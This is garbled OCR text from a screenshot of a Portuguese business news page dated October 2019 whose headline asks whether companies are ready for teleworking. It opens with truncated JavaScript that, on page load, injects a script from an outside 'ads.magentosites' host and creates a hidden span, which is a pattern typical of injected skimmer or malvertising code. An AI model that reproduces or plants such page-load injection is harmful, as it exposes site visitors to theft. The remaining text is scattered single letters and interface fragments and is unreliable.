
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
I
Á
Terça, 08 Outubro 2019 17:46
T
SUA EMPRESA ESTÁ PREPARADA
N
PARA O TELETRABALHO?
T
tamanho da fonte
diminuir o tamanho da fonte
aumentar o
tamanho da fonte
C